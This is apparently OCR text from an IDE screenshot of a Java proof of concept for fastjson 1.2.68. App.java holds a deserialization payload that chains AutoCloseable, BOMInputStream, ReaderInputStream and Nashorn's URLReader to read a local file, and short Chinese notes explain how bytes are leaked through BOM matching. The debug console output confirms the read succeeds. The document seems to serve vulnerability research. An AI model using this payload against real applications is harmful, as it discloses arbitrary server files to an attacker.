 fastjson – App.java
fastjson src main java org example App
App
Project
App.java ReplicationMySQLConnection.class LoadBalancedMySQLConnection.class MultiHostMySQLConnection.class JSON.java JDBC4Connection.class pom.xml (fastjson
1: Project
fastjson ~/d4m1ts/java/fastjson
.idea
rt
src
target
fastjson.iml
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home
Maven: cn.hutool:hutool-all:5.5.2
Maven: com.alibaba:fastjson:1.2.68
Maven: com.google.protobuf:protobuf-java:3.6.1
Maven: commons-collections:commons-collections:3.1
Maven: commons-io:commons-io:2.4
Maven: junit:junit:4.11
Maven: mysql:mysql-connector-java:8.0.19
Maven: org.hamcrest:hamcrest-core:1.3
Maven: org.projectlombok:lombok:1.16.18
Maven: org.springframework:spring-aop:5.1.6.RELEASE
Maven: org.springframework:spring-beans:5.1.6.RELEASE
Maven: org.springframework:spring-context:5.1.6.RELEASE
Maven: org.springframework:spring-core:5.1.6.RELEASE
Maven: org.springframework:spring-expression:5.1.6.RELEASE
Maven: org.springframework:spring-jcl:5.1.6.RELEASE
Maven: org.springframework:spring-web:5.1.6.RELEASE
Maven: org.springframework:spring-webmvc:5.1.6.RELEASE
Scratches and Consoles
1 13 1
13 import java.sql.SQLException;
14 import java.sql.Statement;
15 import java.util.Arrays;
16 import java.util.Properties;
17
18 public class App {
19 public static void main(String[] args) throws IOException, ClassNotFoundException, SQLException {
20 String json = "{\n" +
21 " \"abc\": {\n" +
22 " \"@type\": \"java.lang.AutoCloseable\",\n" +
23 " \"@type\": \"org.apache.commons.io.input.BOMInputStream\",\n" +
24 " \"delegate\": {\n" +
25 " \"@type\": \"org.apache.commons.io.input.ReaderInputStream\",\n" +
26 " \"reader\": {\n" +
27 " \"@type\": \"jdk.nashorn.api.scripting.URLReader\",\n" +
28 " \"url\": \"file:///Users/d4m1ts/Downloads/a.txt\"\n" +
29 " },\n" +
file:///Users/d4m1ts/Downloads/a.txt内容为 123123
30 " \"charsetName\": \"UTF-8\",\n" +
31 " \"bufferSize\": 1024\n" +
32 " },\n" +
33 " \"boms\": [{\n" +
34 " \"charsetName\": \"UTF-8\",\n" +
35 " \"bytes\": [49,50,51]\n" +
36 " }]\n" +
内容为123，和file的前3个相等，就输出
37 " },\n" +
38 " \"address\": {\n" +
39 " \"$ref\": \"$.abc.BOM\"\n" +
40 " }\n" +
41 "}";
Ant
Maven
Database
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:57048', transport: 'socket'
{"abc":{"bOM":{"bytes":"MTIz","charsetName":"UTF-8"},"bOMCharsetName":"UTF-8"},"address":{"$ref":"$.abc.bOM"}}
Disconnected from the target VM, address: '127.0.0.1:57048', transport: 'socket'
Process finished with exit code 0
7: Structure
2: Favorites
3: Find 6: Problems TODO Spring 5: Debug Terminal 8: Services Build
2 Event Log
Process terminated
47:1 LF UTF-8 4 spaces
d4m1ts gm7.org